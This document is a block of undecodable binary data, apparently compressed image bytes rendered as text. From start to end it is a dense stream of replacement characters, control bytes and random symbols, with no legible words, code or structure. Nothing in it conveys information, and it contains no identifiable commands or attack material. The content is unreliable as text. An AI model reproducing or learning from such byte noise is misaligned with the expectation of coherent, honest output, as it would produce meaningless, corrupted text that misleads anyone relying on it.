��{߃��5��C;�� �#�����Ӊ�������۽ �S�@>l��s��[� Pa�+J@�[�,Cr ꋺ�>N(�P`�M��vH�=���>2#�N���:�.:?���;�RC�<����.��1�?ಿ�+����`� 8 ��@�  3���@$���hC�@� 8C�`����0����2$ L�Z�p��ۈl	H��=^�?�C烼�]`���ˁAP"�c�S��[�;����4�뱏���0�/�h�$IBp�3t�-�s?W�B)��¸{�� ,�B�(�AL:0܂7��8�@@4��c�yZ1�`F?�C�Bt�d\F> 4���/TDlĈaS<�HDǕ)4�:f���b�K�Ą�>H�hg��`H�R�+T�AU,�ȁ��8!9Y�E�)7�kBJY �#B)�B�����a���8nTƠ�GtGB�Ɛ�F��B�PIg|ƛ(�rL�n�	�,�Cǌ8Fs4Dmd	vT�Ed�Fd�1Tɓ�@�{�Ġ��M���:�C±�T���$���"��ѡ��ʈ�HT�
��W`?��4��_��Y�rI����I�pʚG�	iDF��?݃��̍CD�FfL�slI���Jt�̕�If��P�x�C�|�� ��ʩ|�}�>8ҏ��Q��ʎK  �=�a��J8+��YK�lK�$�Z�鲭���?i�@�� �x/`�˿|��A��"4��S�|̳	�����̂Ȁ	��� �D�|>d��,ʎ M�\̝(O�Oǳ��	Z���\���L� �P��z;�9M��;3c�֬J/���Ȧ��MR4�K�����;h�=�h����ʬ���T�Q�KΪ���L?{!�&�΋�ˍ!��4κ�E��-��=üI�T�k�O��O��O-�O%D����9H����S,�>��,�/�L����-�O���-��E��T��È�|>6�t4>3,Tp��OEuĦ��>,TH��>P��K��O *�D%0	�TPU5k��x�TxQ�,H�ܼ���M�`œ���Q]��U^E\E�aHUbEUS���Ne����Kg}V�[*�Vj�V#�;�a�Vn���R4��Sl�H�L�!Wi�=s�T9�LmWr��+hWw�Ë0����f��	��p�y�RO�W3D���ג|�sMЖHǮR�;��{��6�-TW����lTG�ӏ`�3�T}t#�I�i�^BQ�|�[��t�Y���`�Y��a8���	��T�'$���$�&sR	-T�pX��'�KJހZq�R%	�p�S�l�+�O�����8Tǔ�TY��TD�������XT�Pq�2Y��PY`���7�-5Z( ��Vm\��[H�S�ٚ�Y�]���T%���� \�Ms�h-�k%�R�o�ú��ی@�M:����М]�E��[�׀5[����sυK���ݚ�6
��A�S��]���eޞ���uޭ��Lܽ���4����Ѻ�r��ݤ�;���}_���V[��Tm�R�)���Im0�]db���?�ݜ=��ޑ��<�^>=��1%D^��ڵm�N��`)-[/u��� ��		ٺ��	���[ʄD�E��P#Y��������!�Q\�eY��a�%��"&bZ���MbP��P��eb(�Y%��X8�"&b�}U��4��_�]��`;(�
1��V+��F`S�3�e��]`�k�~�������b�c��c��B^���cLa�}]m�ۘTD.��e6D`�uT@^C3�&�}M�y��_�y�i�a�=e2����_Y���5���Wve,f_������b5�b(iAWJ5������U�&E�5~����=���3���C|��mۄ-�D�%md�+d��x�v�$S=F�;�� �dJ�%Kv�� w&:b�|�B�Jšd��^�F�>Q�5E�b��eX�4�T�� �<#]����I'͡;(e����cB�p�j��g&�Riig�cH�Sq&�u�ƞ� � ����E�F6x��y�ڠ�ڏ�i��d��B;��G�h�-h�K�fUTK ,e_���Ĩ���N|��I���V
��.�;�i��FCngbDSvn狵��Mg�׻����ڝ�i���%[��&a���و�W���M�j�,Ҵh��᪾jϮj^�K1&c��ˎ�4|ck�3^�^g�vӌ�`�V�v鱅�C���@�Zm4�n��(l���6����О�ז�(�6Yb&%�S�����Q٩�b�����$�Z����c�ᴖ�WL�bN8f����N�dt�^�:7�퟼c�]�8��`�i�F��V����o�>��X�NF�>�	�f�N^?���vn��`@�X	�f�!���+��tS�#R��n5*e�qm����Nc�1�E#,�V�+L��e�f~�:�w��6p��'�����G�@Kl��Z
o^�f @�['�Tq��lc�`n\ڵ���m��R�������RV���q>�f�"�q���%r��˴�h���A�D?pj�B�.�ökL���v�G�]-�~�?iFX�nGKG6@�@M�t��sC�9 J t�su��=�s?WoJ��`�:0��SR�>��T'�&��^�x��p��TWu�^+��O�> ����S��r�m�3��	�nkhX5o���]f�uY����s��"L9>B���E!��`����ഹ4��@v����V����#��n�̑| .��4�rt�kF�Z�I0�c�}iu��v'�[c�i�k�Gp�X4��.��[2�O�1!j�.��w|��x��S+Rv�z��z��-d���P*D9�H1t%�:Z���e�Z+gع@�w������ogt	ul���}���z����y0�<uF���U� �����>��	�x���`q���/�g�V̿z(�B�d� �oRv�o/,�4{D�JM��<]���.E�K�{3/|n+��j�LAog{�OS�g�w�tAUw���vru�Gy�Ժjp�:3���� ���G�hv@r���a���q���;�f�{~鷉�G�������yT,8�@��	G�2� A*�qP�С��7r���#Ȑ"G��(@�Ē*?Bl���	)�=�Cg��#:w����'РB�-j�(ҤJ�Hi����F�4��*'N��q���+د^k����,ڴ^��"���)&���� ޵YHa�bô+�BLI�/J�_N��7 Ń��7n�	�7s�<!�I#�X2Z��G+�p�ÏQ���5FԺw��j��gѬ�s)��ʗ3o~�)��]�(�j�)yb�n�Ƭ��*a�~�	h�6��О� ��Y�N�qZ���e+��X?E���_G��w �	Z����@�E�(y�fр�ǟE�f�_N8"�%�Dpx�>y��1�8c��A�@u�]�Iv�q��o�8������h$�$B�-�$iHh"��A����EC�B��%y^\����}"�����cT����y'�����dΒ��]�8(��j�S ��u^dգ�?��y�8�@��)�eyim���'����eK�uj�d"f�bkR��EB4��r�jj ���+�����gL�If�h(��:k�Q �u�j��eK`�W���i)���DW~zV�t
���~�j�eb( �x�+�����)�U�a��-���X^����@�,���aTuA+���mwd	Y�x�^�뻜2t���a.������n�	�ۤ���I�B����\��	2��|��I���?�!1�Q+��O!!UZA*)�\}\�o<�L�e��2����o[>6pʩ6& f�͐�o��7�9-+�~�ڒ�����6��K�AJK��
4M�ԙk>�È&��o��Pڸ�n����z��{�,ؾx�r�q%ܓ�޳Π�/�j�~��w��Y
p��{��,,D7�k��k44��v��xG�A	O�p"\����G�y�MI%���v-)(���s.�(��Y�\k��Hr/Pq3��GRĬ4����G=�{��I�"���N|'(��R���b� ��'CB�0~1�F�F���<$$"�r�H�P)���i0w�j�SU�A�q�w	�]��Ǡ!
���""O�����L+T���U��5�!e�$� ;��!w���0�-�J��s�Qi�e�L��#�^]p� �"���ґ8H Z5��p�����	ˈ�Q������U��U����#~�B�d��D�d��y ��+2R�F�$��<��W�J��Z2n�.1)�y
Q�ҕ��fQ�C
^�b����*�NjRV�b#��𒙾��!��@e^ј��Y=�9L~�%.�S��)Mv��ф'0A6#jF�񔩤8W�v�"��:â-���"��&�Kt�%%|Y�>M�L	�K�bȈ��fk@�,(Ii�>I4���*N�͋fT����(�)
^�c��L���JF?
@����xKD4}٬B����[[�V��q�*/ߔ�b���մ�DY������fT��ѦB�j�?�������!-��W���Ca�� \��$skx����
B7�nT�W��D�	��l7K��B���5�j��\�"���e���G�Ǣ����e-;�Z�B����W�VВ�o�Y+e��U�&S�=뚢	��ڕ�\
hw/sEQ����=Qk����"�G��ͧ"�FmX����\W���-GY�k_ N�E-	��ђ�{�o�0Wި��議BE[
�8��-�h�[o�s��z\~���*@H�G&�,��.���|
�E�+��V�t��Ywի��$I�� �L�I��WcE�ν&�bz�����c~ked�7S���)֎�lF���ǫ�Hǒ�,�T��PMlT���&3�O&�V�Zg�vC�0��x8zY#�-�β{f4�5�*f3\�b{���������J3�)��@�Ѕv�c��XF�؎�Fe��#��/�dv'�F�ݠ�G�r��	�ӿUX �q��jI�z"n�g��dVg��ֶ��m��W׼r7��X$/��K.6��ݏz<ԭ�f���n�w��Ȼ���y/?�i�+�DtH��W������
#���>P@~�љ�[Ј^��}M5�Vm�>�9��hE��?z�>� ���t��;9��F��L^��E�<�l��)��[ry��P�6}��ږx�TN'Zd�$���>���i����\�R��c�h���C�7ߛ��C����L7�?[����u[�+�|�@f@�l��ܶ<��b���J����v��Zݰ�<��~�x�}�l�B�W�k^'~��?��k���3?Ћ^��)�����i�4G�t�`�
��_���|=e��>j��f`��������������������?�T>�9�  >�E��B*���I��m晝'QP�)D�xWɜM〉���H�x��V��=`�0�������Y�� ���	���2��2�����	L�a٤Q���M�Ξd��Z�z`Y�Xމh�F
��� �u�0�]�._�`=Ѓ�!����@���Ua���_ɀ��,��P�G�[��J� !B`_��i!#�^| $r�#r!E�X���X"E�!'�v�bȃ4��f��M���"~˃@������b*�D_��)�bx��,�G��)�")n��\�h D6�2����؄H�p�(���O�܍6�������nP� �F9R��E�("2&��-#�e�3Z|�#:�c���&	�4����@���N6ڌ<�#<ښ<Σ���4�DN$EVd-c6�V&)�Bf�F6�C.�����Y�I�$J�$�a�h\	2&$G.$Hb`H:	7v�J�N�$O_�^K��K%<"�K��d��d=�dI��S>%TF�Y�d|��UvJ
f�V�K�l�WX��X�%YBA���1�[���[�eSJ%]֥]B��U�!%_Z`\��W&�7&a�a& $fb�b�8<&d�CdN&0��[^f{��]n&gv�0��^��(�W�`&jBj2k�c��d�fl�&m֦mRfl�BA�efj�g�&pg�����<"�X*�`.'s��s>�j2�&L'uV�l^'vf�vn�d��Z��w��p�'y�'IQ%h�q�%XB!(�"/�gsB'}>�cާ&��m�'w��^�+�+xg[ʥy(�&��.(�6h !� m ,u � 'F ��8������������������,��#��������������55
�/�

Z�R�e�e	�F �aXQ�������.��+b��Г���������������������,��������
��������	,Fp`���%s������"J�H��ŋ3j��c:u���G�d�V���G�H˖����W��8�� KO�<4
��ѣH�*]ʴ�ӧ�*	 �ɫ'�����W�0��H��͝hu�ؓ���6�B�ݻx���˷o���؍��	k�V|��2��$��Ҝ���儗��,�sQ��C�M���q�?��ʺ5� -bÈA�m$��I�,����k�߹�\eTN+_μ���~ו�1�7<� Cc�M߿��N>����xp��3����˟O��*ڋc>Ͽ�� &�\��g��&��h�y`��?����W!�ނv�� ��Zx��'�H܃�l�0�(#�#�(!�8���塀���(�6�i�H&����L6ydrCF	{�W�X����b�R��zif�h��f�l��f�p�)g�^: �v�Qf��e�矀r������x&*�*(p(*�Q�V��J�)A�:��p��9騂�`@��)��J4����)���j+��zzޗ���(���(j����L�UZ	쭸.�'uh�B��g��4,��J�@r+e���[��f�c\�!�-}d��.�ھk�"ӆnPɢ��A�,��O�/���)������Fܶw�����2��$�{����%��$�frn(�\2ɽ�����Z1����0q��j{���� ���� Tr?��tU4���PG-��1��2@gm��0��:��͟�6�<��3�8hLoF#���R7���x���|/���-k�5ٺJ���~�J���4�3�ar���Aú��H�.L�Cwߠ�.��~_m�]kI�ʍ�8�f�>�T�H9Е@C�rs���|���_:৿���':��Sƚ�ͱC#Ʒ�>�� ��/����|Y�/�:��7��|)���T?��gL����C�	_�H��Ni�A����=�~MIC����A����N0��`���GH���K��W��]�)�c����B�َr'�aL�� �u3��hB*Py+���hXCc�(f��
�GAZ��bS��r��x1?<�H�2�k*L�� 6,nw?�`�(�:�g@x̣���>*Z�s��=f��YH�TR3:�4bM�HIcU��F�6�I����Sid!��IӰ��<��ȕ@��	!�B5��}�,%$:���Őq���(uY�S�1�<T���  ���4�X&̛5�GL$&�z��	���
�6�b�c� ��\�:�Y�h�󝲼��	�*�'.��$7�I�z�s?���0ǩ��i��T�:	φ:4x��%+��|��9̨F7�эj����pJP���	U�:�Ж�T�(��=a���o5�̩Nw�S��O ��P�JԢ5p��IK�����jT��ҪZ����xf*1|�2�I ��Ҳ���DH����7����p]�nB
)�Ber�@:ɺ�v񪀍&-�5�U��aE���ƒ����&Sj^+EK��Q$�Խ:�"�h��r[.�:���F���]3�I���C�*]�C�Rv��5ciM[Xu���=�b]�[W:T���l�lK)vp��mp��LZ�����Y@ �2���}n@�x\�ZD�M)o!�[��7���*x�Y��d��=/c��ҹڲ��H���E����`��_.y�,�r<�����M*���r`��fu,����t�=mak�U��7�����>���ȭ^S�X�����0�+���B� α�}�bXX�?����]��H3Vg�d�јu����W: 0?��"T����o��D�����~W�eƜ�E^�9�U]L��>Bk�t���,�/���{�.q-�3�-�8α��Y�$&1K���Vݶ�H7@����$Gi)�Ӹ�)��id��[�V�����|`�\H���XǠ�Sβ�Ɲ=;l1�����3�{]���w$�v���� � ʆ��>��lF�[�;jl�9��-���kb����v(+�m�e�{�������S���T��KE8 ��c�x���,�ѯ޶�-�8�J)Æ>���Hc<ݜB�ѳp�3;�r�%��YX��NL3�AW��HO��}@�! ��aHP�����x��QO�'�p���;oh�˚�oVϪ�����W��<7`�1n�=��λ�����G�vǝ�%u�����#�W��򼷖�p�.b�������ԾvBH��73�w"z��Z)��W�z��=�W7��N�d!>��:��-�φ����8����X���cr:;�ˇ^y�K����xw����0���'i��c8%���E�z�B��MF�;:��\�j>�G�yK����wtڷ}��}��O
{'@xC#R�&3��\_�^wUZEH�7>S�f~���5mԶf���Tj�th��wV&pyⷀ4�3m����{:�~�B^hЂ�gU���ɇ&×=�7!�y�6��Z(Y^!t,X��L}gy��S^xy�'{3H�c�/er9^��"���zFzW5X���( �@��q���_��6pPp,6��tzZq�.�H}��e�^�?�g|tX�@c��8cH��� s~跆 V�c��q�p��X)�����6 �#~�v:T������7*�}n��Z�S�H�f��Ř�ȗ|i`'������ȉ��txu�ƃa���
W������6��;�����I|X�؄�8�獒umw}�^�J>E�(���tN7S�)u��jÌ�x���n�rG�K(�����L'����6`�娐0�J�F�1$��︋{���`�](����u���"U�#8��ݱ�:ٓ>b�q1u����/��8�Q�l0�x��ei���h���i���v�'z��Ӈk@W�/爒�|aX��G{��hn1�A�wI0v���20���F�B�JYL� �h�@��e�RP��?Cp9���
)��{@�A�(zA�U��ݷ�2I���={2�y��{)/�v�sM�9�gw��%W�"#�f�Y;�A%0�y\���`���b�Z���HVj��`H�ՀmC��9��	��Q�z���0�I0^"|�ׁZ)��c9: �#�%p�|f �ϨW?�dX�[i3�I],@V�l���`j��a1؝�Ɂ�ٞ䙞�ў���5�"Z����bN�IG�y�k���ag��ߣ}� ���EP�u��;-j!�Y ��*���H/��h�e¡w	0�T����9� �����&G+Z��ٛ6�1�8� 6���;�be�
��9(EZR,��L��m���<���Qň�Ub�Y2B�7�Fa^:�SХ�����(�)��)4�q����1��"z�H @���:z�z� �i� М�V%
�nnW��:���
��w���8x��#�AO�7'#W�,���䉢�:���6.jNFE���GB���b���)@`�*|����&k}���G��hl����i�ɨyɬ�37Qc���(*�Y�ej�聦|a$��G"��si�纑�\�j�k�p9"�����������Uj*�Ǘ��ɯ�;rS���d�S�_J쒰�$� h^�Y�`*@)�x��ê���Ę;���:EϹ"�I$k�Ru�b�qh����SZ���4�#MXS\8ۨ>®��M؊uA���%b�xT���bI��!���00�J9R�"U�FW���w\�]�A.k9�)0�
��c�F�Y3�q�������A� Y��(v�#ޣ��S����Y�`iZ0lk�?Ks@����t�s��\�
�ɨ�B�2���:>���eV4_J�B�)48�k{:	� �+u��8�;  ��4Z �;2��g�����7P����<	�)����io�[�_�/��c;�JQ�m�{�����"�
����_��h�G�;�~d��[ *�� ��{i���; ��ʳ��+�ZC��dPo|���N*�.���+�4;B��o�S�չ���*~7��鱽� s��}����S��;�}6`��8��i`�»k"/|A1��4f6\��Z�a��W��%t�����kDGD�1���;��ɰu��GۓT�!��F�V��$��w����i�N�yS�e|?,���i�d����I�I+�%��
�9{�@���;;���dL����s��\ňܺ�8̻���Œ�R�ks��v��Y�����˼�ǲ�܀WY4vl���o
\��X�ǵ|�C:r���|M>iȇ<��L�WC���q�|�$��0��,����% ��X�hfY�e�󧯸Z��\D��m��d�8��#yX�c,C�\�@�mJ�(Mωl�+��׶���7���L��<G�i�M�����/6v^��(�E��&�J�6�_����9�5@�|�00���\����^�ȼS2��i����I=Zesu�C�*"����,�Z�]\{��[����HMD�K�K�A|�0��9������U�� Y������� ֙��m�Ɩn.D@�z�w���;�!�3c�yƫ�aL��2	�8����d��P�4Oz��|���:��ؑ��CŖ�� ��=̘c�<� 
���f0EI�
��,�{?�(��v�.&�8�}�ïƠ MMF�����0eX��U܏p��� ޳�_��˝9�}��m��ʶ��� *���-0�m����}/@��=�����-�}�-���k�me���_r�N����]ŉ�|���c-ݎ��h��+�=Q�}����=ޤ	��5�
=������]��ݼ �⮙�3��"C;�0. 7��\}58��#.����� @��A.�����2G�fN�w=Z�}��h�T��m�u�H����=�E~3� 	e�=�|��L։�Ь��\�d�����{~6���2��U��^��-�M�25Ι.y\��-ҳ�,J��l�$�����G���',�<���@+�-��3>H����	���I�"�����W����R=�ջO�-C.b4��S�K��n��K݋���=�q����K���0�>����]���Y�yk�-��F'.������K��+���6��.�Z�ë�+KB���@��ڪ��Cu-�\�����*�N�VN��G�q���؍*ꞽ3% x�O�>$¶�n������(��� /�_��6�7?o
}d����ב������$s,uO�w������[�j���K�mO���R��P/���a*�1���>>{��)d�-���n��u�l�}$��X/�K&+٭!�vH�` �����}���O���t]���
0��p�����c�O����2_�O-��hԣUn\��ځ�ݥ���6���2�?����ֳ��x��Jѵ�?cHt]_�W9�Z��׏��U�G������ S� 6��+XQ^����M��`�X8����������������8,#�N�������/���������K'����������a��Q먹�&\\/
�Z��� �A`���r(<T�İa���E�8Q⣋ (QA"Ä����2�$1�\ɲ�
( s���bæ�
|s��`AI�0 ��ӧ���J��ի�v��e��WbɈ�u	���<=�0t�Xq)��`@*ֻ�N�3y_L~��
64��A�(�ZJ��]�#v�Q���B� @÷�W��C�FTa���l���v'>�f]�(�$��3`*YT�Ov�
N����R]�`��m�v�5%*�z�ެp�Q�����K"�����;Kۓ!�p��1�Cx��Ԃ���U�"���rι��K1�ZH�Y�l?u3m��[R���[p�(∲��r̥(���`h��u��uዄ��:��wE@�X�^���,���x�| a�nzX�۝1��n!��5��``L2YZ�\��ьh���OYF�ᆺ-����(�|��/�i�z-���4�]��77��H9��G^�C�ܠ}峤������Ƙ&x��dB�Y�*&ȩ�0�(�6y�f�t����]�6�$��Y�\zRj챷�Y���~֫.-�A���ga�J I:�L��;�y`��
m"NbtX�SVR�X����T�`���ڙ�2k���^�e׾8�N��/)�~��é(�f�ˁ��J�p+�j���8�1��������䩺�W_�	�	�����%�c^<��Ҋ�ီ�z��Atּ�D�0����@�RL(�>?3��V���7�$#s�G5<%����Ș{q��Eٮ�M��%�+��j�]?S�i�r�3I\̈́H�g���v�66[��ژ�g5�kݜ��C3�熝Ҏ�`���f.����)"�$�[��#�Ҍw�Q�8��h䳡88�
-�Ь��6�$=���4�u�|dQ�.��\���걜<"3�X��g�g��R�?�`�ִ���Rr��m]�i�C����eg��Ŗ�|��sσP�5�\U��z��b ��P�i�ȟ�Vxa�&� ��w"��}��D���'��>Ab!,N ��+ȸ]��U���L��b �Ƿ����Aޫ@�
6/P<�����)�5L��P�;Oр�����B!�  ֲfDc䋆��a�<r�;�~t�W쥏�8�I����=�]Q��%�3>zE��	LJJC�}T�_/d�I��5)�6BO�0�9.�8��fB�����&,�x"H�b�LD�?̏I�")LU�����<�$�BI��f1K��~g��q~s�9YB8/~ѓ���^�D^�d�70^b�{s�H�V͂�bs��&0@��#,�h��'m�I PӠ��B���n��e��c�|�#���C�rŔ�m7���� 4���k<)���Ϥ-�1@�ZP&T��lh!
 �I(��:M�y�jf��U��v��$5�N��҅��x/Mk$o�yJoz��%C�����(4G��j�<^�Y��G�Pj-!�<�iD�P��W-�k`�z$|�r =HB�ZӰFĤ3d�Q+��h�V�&�iH 6�k�rLA������1Ѯ�k^=!T��|���J���ϰ3�`e�(��x�Aa';�JnJt�>��Yzs�h" ؕ������j=�ڀ�aqF�Kloz�ʄw}���O����6�&��uїԆ��ؘ�.�3ܝ	��j5��?�
7���va��q�P2���K�'󶄼�U�j��b�0���/�p�ӱv-�%��nA���ޑ����7Q�N��� �� ѕ���� [8�[5�%���
	6�����!CÀ�|�b�Rq�u�&�:ؙ�O2�R�S��&�@�r�}�� w�YƯ��ܚ	$��V�P, ��@��%*1��髡��ZÇ�Cc�-�M�^��Z+��f��*����h���|i\_��vχ��~w�[B��Ч�d��\df�X����&����R�k�;��O����z4w�*q��������y�Da"����9�u�����k`�eH6�OA�Pc�O+ �B�}�l�����������8�6�7��oSԎ�l8���+����	�c����s���eyo|�Z䓩�������!��o�1�9d6�,��Ff�4xWB̰0hc���X����ѐ���OXO�ܷ����,�建]�r���w���r��!A4���:���6�@�`h��h֝=7�#�g|Y�����5��z�^�҇ͱ�o�-E�K����D�<�����st���p<լf��.;�T�q]����Y��01΂MG듧�W��y�`�(Gf�U=��%�7}�13�ԫ�S#��n^_���^�#34���3	���f�@��8��x�"Uw|�||�'_�'�u��;�,A�y��*w}�}��: ��}u�>�4�]w��~S�~F`v1`W��{��2���⁬P|���� Ȁ"�a \6%�3�?�����|8[�zH���4pgV�W9�c ���m4�9�W@�h�1ITq�
�g���'�����5(,���);(}U��	(Z�@@-�|�������&^JXv+�6w�Y⧁AEBJ�7���Bd!CB�~:�(`���Dwr~��
�@elXen�̗�oA�S�[�	>�� �b�xf�v��s���X�ӄ���J���`7��[��!��a�P[�2J`7����.�#����
�lx��'�rȊ�(*����':R�g6��H��� < �hg�(,e��gB���|�P����Y�@�"�{��=�㏱`QP����['�c��D0S���h��A^��X9@��x��(
�`n�؏9"�w�U��W�Ζ`&�u��tq/�:�8)��q!o~*L�T9�w�"I�$&���Y��z��	���-���aaR� ��peT27�<����`��7�o(I�8_�a�VSjT}�0<T�S�oU��X�P�u�Z�z�0|q���pE��*��#2�R*p�/d�X��v{�����&�	O	�c&���P�A�Wyg"�[��Sq�����Y�F��t�;	���`���n�!ÙAY�ZW��ǉ��)�0�9���IC$Y��y�v�{r�P2#6���y,��2�t��K`��М+��O��)�sy|�iaax�u���C�xb`"��:3@��Y !����y��&����9��B���q#�;o�bD����M�Ґ$�,&2��w��㖔u,P5�sE:�T�j��9iИ�Ӕ��7PDg��0�3:�'�͸p	g��:;Y6�y%�W*��`�Y��������=��Cদ� D�Z�k��Z��ٕe���Wg��i�'�lt������ ��i3fz�UU�D�����r�s`��h)*2��w8Fz����Y9}X`qC�Q����0T�:���3���6hi%㜔�K�:Y:���D�:_ף�S2��j����R������	t ���2Sz������
WǦ�Gd�P��9�B��e��:�x��Z�)~�2�?�"�e�{V��ɧ������T7m�V�:��p����
І[z�͚K`�����;F��j���M��$���
i[�@z���Z��}�i~����[����kL/+'���0/���Kz�	A+��p�(��*եp�,���@�1��G�Vy��Z�~ʕ@*u���N:�K���tk��
D��6�"��%�TK��Z�Zk�O��1�*���3p��i�8Kx@�:�Z]� �����Gx��OG��c�йc�빴 �Z��t�CH�ƸE"��;�j�6��|����� ۣQ�Ĺ����zu�'dt�J�g�#˺-d��������&����9����7��9+~6@���%Guԛ
K��ָ���h��0�=Qk����˫W���ǲK).���c�j��k�g{��k	�4(��Kރ�gj|cye	��L�{��OP=�&��Xn��$~X��B�
�E�(�K�z
�|��zg  ��Za���

�[� ��mzc����9p�RK�*l���-�$ڻ.�ٽY[��d����Q��;��G�g�,�wI\�ʻ�F���++!!&<pV|�X����`;�k��A�b�t(�P�z�k<�<��ܺo�,`$5���Uf�\���O\x!�wB'�x�Ņ�����j�p�%�Ǎ�R1Fw)ɕ�|��;Y@�
��Ⱥ��ĶǇ\h�	��L�TȬ����m[����Ob7����R8~�`:\�j,��{�n�5@���湉z5��G�|��`q��m��4`��\�';��k�����1�&�����̓l�����6�Ѭڻw��v�Е�9���Ⱥ��9����;`ZF��)\��X;��s ����%h���`�����=��<(�m��:��������Bp���4M>6My�kV���=�3,��"}Ω�E�{� ����J�ɷ % |���9�uX���.M#�;
���V��W����+:�ά�Ӎ|�m�Io��sM�>��7+�ºԄ�&�~=�7ʣL�С�",9@�3ӊ���|�-Lن�U(@�o3ؕԤ�G�*��JתŔϏR�C���́��I�*9)Y9�Q�"���l��~M�.2 ��@ݩ
4E������}�����g��]^3�-�sڑ�ڪM1����ڦ�݊i���ʤ���l�^'r��/��jM��n���|ܜm�* 7�1<��O���
YM���m����&��}�Xݸ����z�Q��\7�n]����Ɲ�1 ^��P���BШM���lw�a(��x�H<t2Nٌ����y�..(b.���NB�e3��:���	�& �cMZ�ݙx�9���,��$��TL�Z���¡��ͩ�=�X D�ָ\�@��g�j�����8٩D@�z��%���ߕ~���Y>p���� ʍ��go]e �&�.���/���;Pɽ��|�D\�v��L����qY��9�}�ڦ�O�=9/�-�w��5��=�#�+�^����G)  2���N��Z�Km��Bҥ-E�z���v+���ڭ������ߞ��Ω��u�a �=��RJ^���`�Y����+��`�dN�0�>�~��ǳ�aپ�^~1��ԩ�g� ���;�>�,o&dA`��)��
�����fk�̛�*�ʁ ���﹪q�I÷�bZY��3�4�'��ݎ���|��3�^�]$�C�GP����r���J�1K�S_�O�/�q��h�W>�1�@'>�B��F��[?���G���H�$+�a�F��r_�I��o������$�$!>q�'?������lJ���ZN���z�a����yYm���E�D�|Jj�&D�>,L�o�x���l��.e�ii�Ӂ�����*��и�������/$�?����x�J�$�A�d\YN�������N��##�����)��72J��!�� �F*7)��)'��&��Q^�X�������8��������������,��5߃���G��������G �6���+�������hH����*��B@7J��I��H�����ɛ2��$`Yi�\Ɠ�*�CC��D��Fl"�0�KD�X��$`�
U���:��U,qh��*C/[������X�j�氒A7o����,J:z����/�U�bi���ֻx������6�
�H֬a�=���$I��QVx�x�e��d
`��D�#2pnƳg(��I���(R�KqM���T���]�˻w4�WZ��������m\<$v[�rKo�e���س��
8@�ႋ'?Oqb!�(<�����cּ��}����o�!�?�)C5�$%&I9� [2�t�Y�݅Y�|m�^{�ѳ����F�\ua��,Z�PM�q8��}��r�!(R"&���`�8�|�q2�3�F�&�5��'>�������6�8Q������Dhۉq�A�h�!eB�S��e-���Y�����|j�bwm
�!��g
	."���"��d��$��M)4��� C�����-=���s�Y�}�*͚>z�q���
͑�*�'� ��ne)%���Y��$�Vby@�coꨭ�>�����R �:YZ�T��޴q� �>��
�+���*�_J&{�X̒�,�ނ�[�¥g�'��0���k�V˨��Bk�.���d���#ۆ�-�_��}�FB�������
̪��K��hjر���{Ѯk�o� 	���L��p�����!*������,A^v����|��1)��*�|����2X/��Q��ō4U;7���_�lk�B�c(s$�θ�����o�t���+6�NL��{��M��:٧&��l+�4�v���U*�zX���BxD��v��O���Y�@n���S���e"�SY�������(E��0Ɖ���_{����D��T�4�s�:P*\�eQ1 E�/�x��oI򛭖U�v�N6���t���,�`JF=�Q�~�h�075FI�#�$d�>� }�0��ؗ6֑B!��`^��T�����W�AP/�C�2���cp��Я�������� ��rd�4��RD!��W��%�i��D	��>�@���K�W�#���!wŽ1� l��h%�`{�J����o�TT� eG�p�A�*������
����b�ll!)����j�ȟ�ܢG&��.�4���+8ꕃ���DCq�Lf^�HF�z��ebtTE��H��#h"�Q�����&
��7��J�����XI��9�4&@��̃ '?�Ry<a³��g=��Nљ�� �ǘjB�0E��������Dd���)Q����Jr\�C�!MY�e�L,�@	�0!���D���  Sw�d�N��p"��dV%�!��XQ�Ej;"��̇&'�}��p4O�TP�V�Rb�ģ�䙴�����iL+��UEh�9�cN�J�l�ӔT�$���K��$JlR[lJ"��(�T���f�����uNDA��&�? 4�<<X][�W� �2�����x�����l�
#|������Z�9���
nTЉ�H՛jl�8S ��^#���BJ�S#�i�,m��b�v�\�I>�����������R�3w��OպP��f��m����Z���H�<�z)�*T��+��0����{�����M)�6Q����_��Ȕ�5��e&!��~����o
Kc�W�W�j�R����pndgC�˂8��k���`ś�Q��xd�V�ub�h��^l���]�=v[ܚ7�C�%�:c�8��Ð8�3�hn��4x��T����Ya&'��`&Z���bώ�E)�o�w%���[1�l#��MqJR>�{��]�Sc!�"�Y,�F2�8K�u7g�N�m[AG_Z #��ԋ4J�җ���]��X(���	�b��چ6����p���5�`�x�պ�D٦�����Y��;o�e�����.���ԙz%�P�k��Ֆ�N�O��t��8��Ѡ�L�b�̒�Ć*��\���~�,,׋[C�73�i�斯������bu��&l���A������@��o�nxy=-?��֒<�I��E�����Tl����.t���ڳ���c�<2�Ѕ>�D=��8�>1<�ܭ���m�Ԣ���:��XgFN�]-��~��Y�|?�p�n<;�[�׻������Qsv���̻
���- /x�m���;<���r}l~��O&�,n��*G9������c=��F�����=�ߞ��g�z������PMږ�[X:U���w���+>x7��6ѐ�ϒ�Z�r�3�������/���?E~Ϧ=��u��n��|}$~a�s�|b�|<tb)N��R�!��*�r�v�݅�}�)���z��,�����Wܗr��?�x��~�s<'z�w?�%��B��G2��{����A6l��?"8�9&`�'����bHH0�|`�xQP���w:�s.؃�?@�<B8[�w�Hc�I(7;vyۅ~�crdH�Vh�X�4��~Åv�dk�~
="ǀbAyfqC17K��3m([hT�qF�(*��(�"B7|��x�@�)��8�E���|����b�H y�န��W7zH!�8ZoX��S;���`j?���6��`3W��LCx�Ee����4�bB�T�P��hw��"����X�p�H	H�tň K 7q�cHb�,�SE6�'�M�����F�xAg���3��C�8y>�%Ջ�W�����X}�u�� ; ��6g18V��7'�{��w�Ǐ�xW�hƃ�oLX{i�&�;�H�;hr���񑮕m�(��������I�)�����D�5���7Y�) t(ُd�PF	"҄���u��0���3��i_J�8�tuu���Cd��� ����tAq`y���B�HuW�3�(<-y�8qI��(�d�`�ԉ�VRiihqŖfeP��JG(YCs�w����vfИ�`���<���i��8h]�!Y�L3�^k:Y<	Аx���b�;e�p�a��#HI1�A��ZMh'���� ����0d9��]ٜT�3�'aI,SY�� �/�]��x��S�9^b��Й9P1�y����)�Ù.!W����Τu�%aua���3��0'�m��d�i��9ZD������!��	���P�wRY7���	3���r�F'���6��K��Vx���1�u՞��!t�F���`j5�G?io":�ab�)��	�I}�����}�,)��!M��Y�o��2����IO��ʡj!��Kp��J���(�v��A��ORJ&�&}h�b��ԜCG�Q�h_
